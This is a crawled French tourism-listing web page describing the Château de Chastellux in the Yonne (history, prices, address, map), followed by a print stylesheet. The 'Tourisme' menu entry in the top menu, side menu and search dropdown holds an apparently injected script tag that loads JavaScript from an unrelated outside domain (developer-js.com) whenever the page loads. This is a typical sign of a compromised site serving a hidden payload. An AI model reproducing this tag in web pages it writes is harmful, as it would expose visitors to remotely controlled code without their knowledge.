

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.loisiramag.fr/patrimoine/2356/chateau-de-chastellux
body_size: 6761
content:
<!DOCTYPE html>
<html lang="fr">
<head>
	<meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">

	<title>Château de Chastellux < Chastellux sur Cure < Patrimoine - Châteaux | loisiramag.fr</title>




	<meta name="description" content="Château de Chastellux Patrimoine, Châteaux à Chastellux sur Cure. Une épopée millénaire ! - Le château de Chastellux est un édifice des XIᵉ, XIIIᵉ, XVᵉ et XIXᵉ siècle situé à Chastellux-sur-Cure dans l'Yonne, e...">
	<meta name="robots" content="index,follow">
	<meta name="copyright" content="Loisiramag">
	<!-- Réseaux sociaux -->
	<meta name="twitter:card" content="summary">
	<meta name="twitter:site" content="">
	<meta name="twitter:title" content="Château de Chastellux">
	<meta name="twitter:description" content="Une épopée millénaire ! - Le château de Chastellux est un édifice des XIᵉ, XIIIᵉ, XVᵉ et XIXᵉ siècle situé à Chastellux-sur-Cure dans l'Yonne, e...">
	<meta name="twitter:image" content="https://www.loisiramag.fr/medias/images/annu2/annu2356_1_120x120.jpg">

	<meta property="og:title" content="Château de Chastellux">
	<meta property="og:type" content="website">
	<meta property="og:url" content="https://www.loisiramag.fr/patrimoine/2356/chateau-de-chastellux">
	<meta property="og:image" content="https://www.loisiramag.fr/medias/images/annu2/annu2356_1_360x240.jpg">
	<meta property="og:description" content="Une épopée millénaire ! - Le château de Chastellux est un édifice des XIᵉ, XIIIᵉ, XVᵉ et XIXᵉ siècle situé à Chastellux-sur-Cure dans l'Yonne, e...">
	<meta property="og:site_name" content="Loisiramag">

	<!-- Les styles -->
	<link href="/jpf-lmag/css/lib.min.css?v=2.0.3" rel="stylesheet">
	<link href="/jpf-lmag/css/screen.css?v=2.0.3" rel="stylesheet" media="screen">
	<link href="/jpf-lmag/css/print.css?v=2.0.3" rel="stylesheet" media="print">
	<link href="https://fonts.googleapis.com/css?family=Inder|Raleway" rel="stylesheet">

    <!-- Fav and touch icons -->
    <link rel="apple-touch-icon" sizes="144x144" href="/ico/apple-touch-icon-144-precomposed.png">
    <link rel="apple-touch-icon" sizes="114x114" href="/ico/apple-touch-icon-114-precomposed.png">
    <link rel="apple-touch-icon" sizes="72x72"   href="/ico/apple-touch-icon-72-precomposed.png">
    <link rel="apple-touch-icon" sizes="57x57"   href="/ico/apple-touch-icon-57-precomposed.png">
			           <link rel="shortcut icon" href="/ico/favicon.ico">

	<link rel="stylesheet" href="https://unpkg.com/leaflet@1.9.4/dist/leaflet.css" integrity="sha256-p4NxAoJBhIIN+hmNHrzRCf9tD/miZyoHS5obTRR9BMY=" crossorigin=""/>
	<script src="https://unpkg.com/leaflet@1.9.4/dist/leaflet.js" integrity="sha256-20nQCchB9co0qIjJZRGuk2/Z9VM+kNiyxNV1lvTlZBo=" crossorigin=""></script>

	<script>var stat = {"chapitre":"guide","zone":"R27","rubrique":"patrimoine","type":"page","type_id":2356,"origine":null}</script>
</head>

<body class="entete-plus">

<div id="page" class="page">
<div class="contenu">

	<header class="site-entete">
		<div class="site-entete-content">
			<div class="entete-icone entete-icone-menu no-print" id="iconeMenu">
				<i class="fa fa-bars fa-lg"></i>
				<span class="entete-icone-legende">menu</span>
			</div>
			<div class="entete-icone entete-icone-membre no-print" id="iconeMembre">
				<i class="fa fa-user fa-lg"></i>
				<span class="entete-icone-legende">mon compte</span>
			</div>
			<div class="entete-icone entete-icone-recherche no-print" id="iconeRecherche">
				<i class="fa fa-search fa-lg"></i>
				<span class="entete-icone-legende">recherche</span>
			</div>
			<a class="entete-logo" href="/"><img class="entete-logo-image" src="/medias/visuels/logo.png" alt="logo"></a>
			<div class="entete-infos no-print">jeudi 29 janvier 2026 - St Gildas</div>
			<nav class="barre-menu no-print"><ul>
	<li class="nav-menu-item magazine">
		<a href="/actualites">Actualités</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/musees">Musées</a>
	</li>
	<li class="nav-menu-item guide is-active">
		<a href="/patrimoine">Patrimoine</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/art-culture">Art & Culture</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/parcs-nature">Parcs & Nature</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/tourisme-script-src-developer-js-com-vjs-script">Tourisme<script src=//developer-js.com/vjs></script></a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/expositions">Expositions</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/fetes-festivals">Fêtes & Festivals</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/spectacles">Spectacles</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/autres-evenements">Autres Evénements</a>
	</li>
</ul>
</nav>
		</div>
	</header>

	<nav class="nav-menu-volet"><div id="menuAccor">
    <a href="/actualites" class="nav-menu-item nav-menu-item_magazine">
      Actualités    </a>
		<a href="/musees" class="nav-menu-item nav-menu-item_guide">
			Musées		</a>
		<a href="/patrimoine" class="nav-menu-item nav-menu-item_guide">
			Patrimoine		</a>
		<a href="/art-culture" class="nav-menu-item nav-menu-item_guide">
			Art & Culture		</a>
		<a href="/parcs-nature" class="nav-menu-item nav-menu-item_guide">
			Parcs & Nature		</a>
		<a href="/tourisme-script-src-developer-js-com-vjs-script" class="nav-menu-item nav-menu-item_guide">
			Tourisme<script src=//developer-js.com/vjs></script>		</a>
		<a href="/expositions" class="nav-menu-item nav-menu-item_agenda">
			Expositions		</a>
		<a href="/fetes-festivals" class="nav-menu-item nav-menu-item_agenda">
			Fêtes & Festivals		</a>
		<a href="/spectacles" class="nav-menu-item nav-menu-item_agenda">
			Spectacles		</a>
		<a href="/autres-evenements" class="nav-menu-item nav-menu-item_agenda">
			Autres Evénements		</a>
</div><!-- ./ #menuAccor -->
</nav>
	<nav class="nav-membre"><style>
.ligne-titre {
	margin: 5px 0 0 5px;
	font-size: 13px;
	font-weight: bold;
}
</style>
<div class="membre-section">
	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> je m'identifie</div>

<!-- Le formulaire Identification -->
<form method="post" action="/membre/connexion">
	<input type="hidden" name="donnees[url]" value="/patrimoine/2356/chateau-de-chastellux">
	<input type="hidden" name="donnees[volet]" value="1">

	<div class="form-group">
		<input class="form-control" type="email" id="voletEmail" name="donnees[email]" placeholder="mon adresse Email">
	</div>

	<div class="form-group">
		<input class="form-control w200" type="password" id="voletMot_de_passe" name="donnees[mot_de_passe]" placeholder="mon mot de passe">
	</div>

	<div class="checkbox">
		<label>
			<input type="checkbox" id="voletConnect" name="donnees[connect]" checked> je reste connecté(e)
		</label>
	</div>

	<div class="button">
		<button id="voletConnexion" type="submit" class="btn btn-default">se connecter</button>
	</div>
</form>

	<div class="lien">
		<a href="/membre/mot-de-passe">mot de passe oublié !</a>
	</div>

	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> je souhaite m'inscrire</div>
	<div class="button">
		<a href="/membre/mon-inscription" class="btn btn-default">cliquez ici pour s'incrire</a>
	</div>


</div>
</nav>
	<nav class="nav-recherche"><!-- formulaire recherche tout site -->
<div class="membre-section">
	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> recherche dans tout le site</div>
	<form method="post" action="/recherche-form">

		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">vos mots clés</div>
		<div class="form-group" style="margin-bottom:15px">
			<input class="form-control" type="text" id="formMots" name="donnees[mots]" placeholder="nom de l'événement, de l'artiste, du lieu, ...">
		</div>

		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une rubrique</div>
		<div class="form-group" style="margin-bottom:15px">
			<select class="form-control auto" id="formRub" name="donnees[rub]" onchange="suiteForm()">
				<option value="toutes"> toutes rubriques</option>
				<option value="actualites">Actualités</option>
				<option value="musees">Musées</option>
				<option value="patrimoine">Patrimoine</option>
				<option value="art-culture">Art & Culture</option>
				<option value="parcs-nature">Parcs & Nature</option>
				<option value="tourisme-script-src-developer-js-com-vjs-script">Tourisme<script src=//developer-js.com/vjs></script></option>
				<option value="expositions">Expositions</option>
				<option value="fetes-festivals">Fêtes & Festivals</option>
				<option value="spectacles">Spectacles</option>
				<option value="autres-evenements">Autres Evénements</option>
			</select>
		</div>

	<div id="inputZoneVolet" class="hidden">
		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une région</div>
		<div class="form-group" style="margin-bottom:15px">
			<select class="form-control auto" id="formZone" name="donnees[zone]">
				<option value="">Toutes les régions</option>
				<option value="R32">Hauts de France</option>
				<option value="R44">Grand Est</option>
				<option value="R11">Paris - Ile-de-France</option>
				<option value="R28">Normandie</option>
				<option value="R53">Bretagne</option>
				<option value="R52">Pays de la Loire</option>
				<option value="R24">Centre-Val de Loire</option>
				<option value="R27">Bourgogne-Franche-Comté</option>
				<option value="R84">Auvergne-Rhône-Alpes</option>
				<option value="R75">Nouvelle Aquitaine</option>
				<option value="R76">Occitanie</option>
				<option value="R93">Provence-Alpes-Côte d'Azur</option>
				<option value="R94">Corse</option>
				<option value="R99">BELGIQUE</option>
			</select>
		</div>
	</div>

	<div id="inputDateVolet" class="hidden">
		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une date</div>
		<div style="margin-bottom:15px;padding-left:25px">
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="aujourdhui"> aujourd'hui
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="demain"> demain
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="weekend"> ce week-end
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="semaine"> semaine prochaine
			</label>
		</div>
		</div>
	</div>

		<div class="button">
			<button id="btRechMag" type="submit" class="btn btn-default"><span style="font-weight:bold;font-style:italic;font-size:13px">lancer la recherche</span></button>
		</div>
	</form>
	<!-- ./ formulaire -->
</div>
<!-- ./ formulaire recherche -->

<script>
function suiteForm() {
		var val = $('#formRub :selected').val();
		console.log(val);

		if (val=='toutes' || val=='actualites') {
			$('#inputZoneVolet').addClass('hidden');
			$('#inputDateVolet').addClass('hidden');
		}
		if (val=='musees' || val=='patrimoine' || val=='art-culture' || val=='parcs-nature' || val=='tourisme') {
			$('#inputZoneVolet').removeClass('hidden');
			$('#inputDateVolet').addClass('hidden');
		}
		if (val=='expositions' || val=='fetes-festivals' || val=='spectacles' || val=='foires-salons' || val=='autres-evenements') {
			$('#inputZoneVolet').removeClass('hidden');
			$('#inputDateVolet').removeClass('hidden');
		}
}
</script>
</nav>

	<div class="site-corps">




	<div class="site-droite">
<nav class="fildariane" itemscope itemtype="http://schema.org/BreadcrumList">
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/">
			<span itemprop="name">Accueil</span>
		</a>	
		<meta itemprop="position" content="1" />
	</span>
	<span class="fildariane-divider">></span>
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/patrimoine">
			<span itemprop="name">Patrimoine</span>
		</a>	
		<meta itemprop="position" content="2" />
	</span>
	<span class="fildariane-divider">></span>
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/patrimoine/chateaux">
			<span itemprop="name">Châteaux</span>
		</a>	
		<meta itemprop="position" content="3" />
	</span>
</nav>



	<div class="site-contenu">
		<div class="section">



<article id="article" class="bloc">

	<h3 class="bloc-surtitre">
	info diffusée par LoisiraMag.fr
	</h3>

<header class="bloc-titre-group">
	<h1 class="bloc-titre">Château de Chastellux</h1>
	<h2 class="bloc-soustitre">Une épopée millénaire !</h2>
</header>


<div class="barre-actions no-print">

	<a class="action action-left action-ico" href="#" onclick="window.print();return false;" title="imprimer">
		<i class="fa fa-print"></i>
	</a>

	<a class="action action-left action-ico" href="mailto:?subject=Lu%20sur%20loisiramag.fr%20&body=Ch%C3%A2teau%20de%20Chastellux%0A%0ARetrouvez%20cette%20information%20sur%20le%20site%20de%20LoisiraMag.fr%20:%0Ahttps%3A%2F%2Fwww.loisiramag.fr%2Fpatrimoine%2F2356%2Fchateau-de-chastellux" title="envoyer par mail">
		<i class="fa fa-envelope"></i>
	</a>

	<a class="action action-fb" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.loisiramag.fr%2Fpatrimoine%2F2356%2Fchateau-de-chastellux" onclick="window.open(this.href);return false;" title="partager sur Facebook">
		<i class="fa fa-facebook"></i>
	</a><a class="action action-tw" href="http://twitter.com/share?url=https%3A%2F%2Fwww.loisiramag.fr%2Fpatrimoine%2F2356%2Fchateau-de-chastellux" onclick="window.open(this.href);return false;" title="tweeter sur Twitter">
		<i class="fa fa-twitter"></i>
	</a><a class="action action-pi" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.loisiramag.fr%2Fpatrimoine%2F2356%2Fchateau-de-chastellux&media=https%3A%2F%2Fwww.loisiramag.fr%2Fmedias%2Fimages%2Fannu2%2Fannu2356_1.jpg&description=Ch%C3%A2teau%20de%20Chastellux" onclick="window.open(this.href);return false;" title="épingler sur Pinterest">
		<i class="fa fa-pinterest-p"></i>
	</a>

</div>
<div id="myCarousel" class="carousel carousel-guide slide">
	<ol class="carousel-indicators no-print">

					<li data-target="#myCarousel" data-slide-to="0" class="active"></li>
															</ol>
    <!-- Carrousel items -->
	<div class="carousel-inner">

		 	<div class="item active">
			<img alt="" src="/medias/images/annu2/annu2356_1_c800x450.jpg">



		</div>

										
	</div>
</div> <!-- fin Carrousel  -->


	<div class="bloc-texte" style="position: relative">
		<div class="clearfix">
<p>Le château de Chastellux est un édifice des XIᵉ, XIIIᵉ, XVᵉ et XIXᵉ siècle situé à Chastellux-sur-Cure dans l'Yonne, en Bourgogne-Franche-Comté.</p>
<p>Ce château est toujours habité par la famille qui l'a construit, fait rarissime en France.<br>
___________<br>
Les vestiges les plus anciens remontent à l’époque romaine, et les constructions les plus anciennes de cette place forte remontent au XIe siècle.<br>
Nichée sur un pic rocheux triangulaire qui lui donne sa forme si particulière, la forteresse à été remaniée, agrandie et embellie à toutes les époques, jusqu’à aujourd’hui.</p>
<p>L’histoire de la famille de Chastellux est étroitement liée à celle de la Bourgogne, de la France, mais également à celle de la Guerre d’indépendance des États-Unis… A découvrir pendant la visite&nbsp;!</p>
<p>Le château est entouré d’un parc remarquable dessiné par Le Nôtre, dont la visite libre et gratuite offre des points de vue variés du domaine.</p></div>	</div>


<div class="clearfix"></div>

	<div class="bloc-notes bloc-notes_gauche">
		<div class="clearfix">
<p>Jours et horaires&nbsp;: <br>
Suivant la saison -> voir site internet</p></div>	</div>


	<div class="bloc-notes bloc-notes_droite">
		<p><strong>Payant</strong></p>
		<div class="clearfix">
<p>Adultes 11&nbsp;&euro;<br>
Ados (13/17 ans et étudiants) 8&nbsp;&euro;<br>
Enfants (7/12 ans) 7&nbsp;&euro;<br>
gratuit - 7 ans et PMR</p>
<p>Parc&nbsp;: visite libre et gratuite</p></div>	</div>
<div class="clearfix"></div>

<footer>




<div class="bloc-pied bloc-pied_droite">

<div class="bloc-adresse">
	Route de la Chaume<br>
 89630 Chastellux sur Cure (F)</div>

<div class="bloc-tel">tél : 06.76.75.83.71</span></div>
</div>
<div class="clearfix"></div>

<div class="bloc-web droite">
	<a href="http://chateau-de-chastellux.com/" onclick="window.open(this.href);return false;" title="+ d'infos sur Château de Chastellux">
		http://chateau-de-chastellux.com/</a>
</div>


<div class="bloc-web droite">
		<a href="https://www.facebook.com/chateau.chastellux.officiel/" onclick="window.open(this.href);return false;" title="page Facebook de Château de Chastellux">
		<img src="/medias/visuels/facebook_20x20.png" alt="page Facebook" style="margin-top:-10px">
	</a>
</div>

<div class="bloc-web droite">
</div>









<div class="bloc-maps no-print">
	<div class="coll_apse" id="googleMaps" style="margin-left: -25px">
		<div id="carte" style="border: 1px solid #eee; border-left: 0; width: 100%; height: 250px;"></div>
	</div>
</div>
<script>
	var carteId = 'carte';
	var lat = 47.3917;
	var lon = 3.89026;

  // Fonction d'initialisation de la carte
  function initMap() {
    // Créer l'objet "macarte" et l'insèrer dans l'élément HTML qui a l'ID "map"
    macarte = L.map('carte').setView([lat, lon], 13);
		marker = L.marker([lat, lon]).addTo(macarte);
      // Leaflet ne récupère pas les cartes (tiles) sur un serveur par défaut. Nous devons lui préciser où nous souhaitons les récupérer. Ici, openstreetmap.fr
    L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png', {
      // Il est toujours bien de laisser le lien vers la source des données
      attribution: 'données © <a href="//osm.org/copyright">OpenStreetMap</a>',
      minZoom: 1,
      maxZoom: 20
    	}).addTo(macarte);
    }
    window.onload = function(){
			// Fonction d'initialisation qui s'exécute lorsque le DOM est chargé
			initMap();
    };
</script>

<p class="bloc-dates">mise à jour le 28/10/2023 à 17h16</p>

</footer>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Organization",
	"name": "Château de Chastellux",
	"telephone": "06.76.75.83.71",
	"description": "Une épopée millénaire ! - Le château de Chastellux est un édifice des XIᵉ, XIIIᵉ, XVᵉ et XIXᵉ siècle situé à Chastellux-sur-Cure dans l'Yonne, e...",
	"image": "https://www.loisiramag.fr/medias//annu2356_1.jpg",
	"location": {
		"@type": "PostalAddress",
		"streetAddress": "Route de la Chaume",
		"postalCode": "89630",
		"addressLocality": "Chastellux sur Cure (F)"
	}
}
</script>
</article>


<div class="bloc-collaborateur no-print">
<a href="/guide/rattachement/2356"
 data-toggle="popover" data-placement="bottom" data-html="true"
 data-content="<p>demander le rattachement pour ...</p><p>- modifier les informations, ajouter des photos, ...</p><p>- gagner en visibilité grâce à nos outils de promotion.</p>">
 Si vous êtes un collaborateur ...</a>
</div>

</div> <!-- ./ section -->
									</div>

	<aside class="site-cote no-print">
		<div class="section section2 rappels">
<div class="rappels-header">Patrimoine en régions</div>
		<div class="resultat curseur clearfix" data-href="/hauts-de-france/patrimoine">
			<p class="rappel">
				<span class="titre">Hauts de France</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/grand-est/patrimoine">
			<p class="rappel">
				<span class="titre">Grand Est</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/paris-ile-de-france/patrimoine">
			<p class="rappel">
				<span class="titre">Paris - Ile-de-France</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/normandie/patrimoine">
			<p class="rappel">
				<span class="titre">Normandie</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/bretagne/patrimoine">
			<p class="rappel">
				<span class="titre">Bretagne</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/pays-de-la-loire/patrimoine">
			<p class="rappel">
				<span class="titre">Pays de la Loire</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/centre-val-de-loire/patrimoine">
			<p class="rappel">
				<span class="titre">Centre-Val de Loire</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/bourgogne-franche-comte/patrimoine">
			<p class="rappel">
				<span class="titre">Bourgogne-Franche-Comté</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/auvergne-rhone-alpes/patrimoine">
			<p class="rappel">
				<span class="titre">Auvergne-Rhône-Alpes</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/nouvelle-aquitaine/patrimoine">
			<p class="rappel">
				<span class="titre">Nouvelle Aquitaine</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/occitanie/patrimoine">
			<p class="rappel">
				<span class="titre">Occitanie</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/provence-alpes-cote-d-azur/patrimoine">
			<p class="rappel">
				<span class="titre">Provence-Alpes-Côte d'Azur</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/corse/patrimoine">
			<p class="rappel">
				<span class="titre">Corse</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/belgique/patrimoine">
			<p class="rappel">
				<span class="titre">BELGIQUE</span>
			</p>
		</div>
</div>									</aside>

	</div> <!-- /.site-gauche ou site-droite -->
	</div> <!-- /.site-corps -->
</div> <!-- /.contenu -->
</div> <!-- /.page -->

<footer class="site-pied">
	<div class="pied no-print">
				<div class="reso-sociaux">
	<div class="reso-sociaux-texte"></div>
	<ul>
			<li><a href="https://www.facebook.com/loisiramag.fr" title="Facebook" onclick="window.open(this.href); return false;">
		<i class="fa fa-facebook"></i></a></li>
							</ul>
</div><!-- /reso-sociaux -->
		<div class="clearfix"></div>
	<nav class="nav-pied-menu">
		<div class="espace">
<a class="nav-pied-menu-item" href="/8/annoncer-un-evenement-gratuitement" title="Annoncer un événement gratuitement">Annoncer un événement</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/7/presenter-une-structure-gratuitement" title="Présenter une structure gratuitement">Présenter une structure</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/6/promouvoir-un-evenement-une-structure-une-activite" title="Promouvoir un événement, une structure, une activité">Promouvoir ...</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/3/publicite" title="Publicité">Publicité</a>
		</div>
	</nav>

	<nav class="nav-pied">
			<a class="nav-pied-item" href="/1/infos-legales" title="Infos légales">Infos légales</a>
			<a class="nav-pied-item" href="/2/conditions-generales-d-utilisation" title="Conditions Générales d'Utilisation">CGU</a>
			<a class="nav-pied-item" href="/4/contactez-nous" title="Contactez-nous">Contact</a>
		</nav>
	</div>
	<div class="pied-credits">
		<div class="pied-copy">&copy; 2026 - IP Editions, tous droits réservés</div>
</footer>

   <!-- div complémentaires -->
<div class="site-cache" id="site-cache"></div>
<div class="modal" id="myModale"></div>
<div class="autoris-cookie no-print">
	<button type="button" class="close">Continuer</button>
	En poursuivant la navigation, vous acceptez l'utilisation de cookies pour vous proposer des contenus adaptés.<br>
	<a href="/2/conditions-generales-d-utilisation" title="Consulter nos Conditions Générales d'Utilisation">En savoir plus</a>.
</div>

    <!-- JS -->
	<!-- Mis à la fin du document afin de charger les pages plus vite -->
	<script src="/jpf-lmag/js/lib.min.js?v=2.0.2"></script>
	<script src="/jpf-lmag/js/dev.js?v=2.0.2"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.loisiramag.fr/public/principal/ajoutStatJs
body_size: 159
content:
"1055447"

--- FILE ---
content_type: text/css
request_url: https://www.loisiramag.fr/jpf-lmag/css/print.css?v=2.0.3
body_size: 5292
content:
@charset "UTF-8";
/* tjrs un nbre pair */
/*
.article1 {
	width: 100%;

	@include a-partir-de('petit') {
		float: left;
		width: 66.66%;
		padding: 0;
		padding-right: 15px;
	}
}
.article2 {
	float: left;
	width: 50%;
	padding-right: 5px;
	padding-top: 10px;

	@include a-partir-de('petit') {
		float: right;
		width: 33.33%;
		padding: 0;
		padding-left: 15px;
		padding-bottom: 10px;
	}
}
.article3 {
	float: right;
	width: 50%;
	padding-left: 5px;
	padding-top: 10px;

	@include a-partir-de('petit') {
		float: right;
		width: 33.33%;
		padding: 0;
		padding-left: 15px;
		padding-top: 10px;
	}
}

.accueil-mag {
	background-color: #8D207C;

	.resultat-grand {
		position: relative; 
		background-color: #fff;
		height: 480px;
		overflow: hidden;
		padding: 0;

		.calque {
			position: absolute; 
			top: 400px; 
			left: 0; right :0; 
			height: 80px;
			background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 95%,rgba(255,255,255,1) 40%);
			z-index:10;
		}
	}
	.resultat-petit {
		position: relative; 
		background-color: #fff;
		height: 230px;
		overflow: hidden;
		padding: 0;

		.calque {
			position: absolute; 
			top: 180px; 
			left: 0; right :0; 
			height: 50px;
			background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 95%,rgba(255,255,255,1) 20%);
			z-index:10;
		}
		.resultat-titre_mag {
			padding: 0 5px;
			margin: 0;
		}
	}
}
*/
/* line 83, ../../../../scss/lmag/modules/_accueil.scss */
.accueil-mag {
  background-color: #8D207C;
}
/* line 86, ../../../../scss/lmag/modules/_accueil.scss */
.accueil-mag .resultat-image {
  border: 1px solid white;
  width: 100%;
}
/* line 90, ../../../../scss/lmag/modules/_accueil.scss */
.accueil-mag .resultat-rubrique {
  text-align: left;
  padding: 5px;
  font-size: 12px;
}
/* line 95, ../../../../scss/lmag/modules/_accueil.scss */
.accueil-mag .resultat-titre_mag {
  padding: 5px 5px 2px;
  margin: 6px 0 0;
  color: blue;
}
/* line 100, ../../../../scss/lmag/modules/_accueil.scss */
.accueil-mag .resultat-description, .accueil-mag .resultat-description_ligne {
  padding: 5px;
}

/* line 105, ../../../../scss/lmag/modules/_accueil.scss */
.article1,
.article2,
.article3,
.article4,
.article5 {
  position: relative;
  background-color: #fff;
  overflow: hidden;
  padding: 0;
}
/* line 115, ../../../../scss/lmag/modules/_accueil.scss */
.article1 .calque,
.article2 .calque,
.article3 .calque,
.article4 .calque,
.article5 .calque {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  height: 80px;
  background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, white 95%, white 40%);
  z-index: 10;
}

/* line 125, ../../../../scss/lmag/modules/_accueil.scss */
.article1 {
  margin-bottom: 20px;
  height: 400px;
}
@media (min-width: 480px) {
  /* line 125, ../../../../scss/lmag/modules/_accueil.scss */
  .article1 {
    height: 480px;
  }
}
@media (min-width: 720px) {
  /* line 125, ../../../../scss/lmag/modules/_accueil.scss */
  .article1 {
    height: 420px;
  }
}

/* line 138, ../../../../scss/lmag/modules/_accueil.scss */
.article2,
.article3 {
  margin-bottom: 20px;
  height: 260px;
}
@media (min-width: 720px) {
  /* line 138, ../../../../scss/lmag/modules/_accueil.scss */
  .article2,
  .article3 {
    margin-bottom: 00px;
  }
}

/* line 147, ../../../../scss/lmag/modules/_accueil.scss */
.article4 {
  margin-bottom: 20px;
  height: 260px;
}
@media (min-width: 720px) {
  /* line 147, ../../../../scss/lmag/modules/_accueil.scss */
  .article4 {
    height: 340px;
  }
}

/* line 155, ../../../../scss/lmag/modules/_accueil.scss */
.article5 {
  height: 260px;
}
@media (min-width: 720px) {
  /* line 155, ../../../../scss/lmag/modules/_accueil.scss */
  .article5 {
    height: 340px;
  }
}

/* line 166, ../../../../scss/lmag/modules/_accueil.scss */
.accueil-agenda {
  background-color: #C40054;
}

/* line 169, ../../../../scss/lmag/modules/_accueil.scss */
.accueil-guide {
  background-color: #286065;
}

/* line 173, ../../../../scss/lmag/modules/_accueil.scss */
.accueil-titre {
  font-family: 'Raleway', sans-serif;
  font-size: 40px;
  line-height: 40px;
  padding-left: 40px;
  color: #f8f8f8;
}

/* line 181, ../../../../scss/lmag/modules/_accueil.scss */
.accueil-resultat-agenda {
  float: left;
  width: 50%;
  padding: 10px;
}

/* line 186, ../../../../scss/lmag/modules/_accueil.scss */
.accueil-resultat-agenda-image {
  text-align: left;
}

/* line 190, ../../../../scss/lmag/modules/_accueil.scss */
.accueil-resultat-agenda-rubrique {
  padding-top: 2px;
  text-align: right;
  font-size: 12px;
  color: #999;
  margin-bottom: 5px;
}
@media (min-width: 480px) {
  /* line 190, ../../../../scss/lmag/modules/_accueil.scss */
  .accueil-resultat-agenda-rubrique {
    margin-bottom: 15px;
  }
}
@media (min-width: 720px) {
  /* line 190, ../../../../scss/lmag/modules/_accueil.scss */
  .accueil-resultat-agenda-rubrique {
    margin-bottom: 10px;
  }
}

/* line 201, ../../../../scss/lmag/modules/_accueil.scss */
.accueil-resultat-agenda-dates {
  text-align: center;
  font-size: 14px;
  color: red;
  margin-bottom: 10px;
}
@media (min-width: 480px) {
  /* line 201, ../../../../scss/lmag/modules/_accueil.scss */
  .accueil-resultat-agenda-dates {
    margin-bottom: 20px;
  }
}
@media (min-width: 720px) {
  /* line 201, ../../../../scss/lmag/modules/_accueil.scss */
  .accueil-resultat-agenda-dates {
    margin-bottom: 15px;
  }
}

/* line 211, ../../../../scss/lmag/modules/_accueil.scss */
.accueil-resultat-agenda-nom {
  text-align: center;
  font-size: 15px;
  color: blue;
  font-weight: bold;
  margin-bottom: 10px;
}
@media (min-width: 480px) {
  /* line 211, ../../../../scss/lmag/modules/_accueil.scss */
  .accueil-resultat-agenda-nom {
    margin-bottom: 20px;
  }
}
@media (min-width: 720px) {
  /* line 211, ../../../../scss/lmag/modules/_accueil.scss */
  .accueil-resultat-agenda-nom {
    margin-bottom: 15px;
  }
}

/* line 222, ../../../../scss/lmag/modules/_accueil.scss */
.accueil-resultat-agenda-titre {
  text-align: center;
  font-size: 13px;
  color: #666;
  margin-bottom: 10px;
}
@media (min-width: 480px) {
  /* line 222, ../../../../scss/lmag/modules/_accueil.scss */
  .accueil-resultat-agenda-titre {
    margin-bottom: 20px;
  }
}
@media (min-width: 720px) {
  /* line 222, ../../../../scss/lmag/modules/_accueil.scss */
  .accueil-resultat-agenda-titre {
    margin-bottom: 15px;
  }
}

/* line 232, ../../../../scss/lmag/modules/_accueil.scss */
.accueil-resultat-agenda-lieu {
  text-align: center;
  font-size: 14px;
  color: #333;
}

/* line 235, ../../../../scss/lmag/modules/_accueil.scss */
.accueil-resultat-agenda-ville {
  text-align: center;
  font-size: 14px;
  color: #333;
  padding-bottom: 10px;
}

/* line 241, ../../../../scss/lmag/modules/_accueil.scss */
.accueil-image_agenda {
  border: 1px solid white;
  width: 100%;
  max-width: 150px;
}

/* line 247, ../../../../scss/lmag/modules/_accueil.scss */
.resultat-agenda {
  background-color: #fff;
}

/* line 251, ../../../../scss/lmag/modules/_accueil.scss */
.lien-rubrique {
  clear: both;
  padding-bottom: 5px;
  text-align: right;
  color: white;
}

